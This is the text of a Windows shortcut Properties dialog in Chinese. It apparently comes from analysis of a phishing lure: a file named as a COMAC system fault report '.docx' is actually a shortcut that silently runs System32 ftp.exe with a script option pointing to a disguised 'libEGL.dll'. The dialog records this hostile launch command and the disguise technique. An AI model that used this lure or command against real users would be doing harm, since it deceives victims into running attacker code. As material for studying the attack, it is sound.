 商飞系统故障信息.docx 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
商飞系统故障信息.docx
目标类型: 应用程序
目标位置: System32
目标(T): /indows\System32\ftp.exe -""s:__init__\libEGL.dll
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...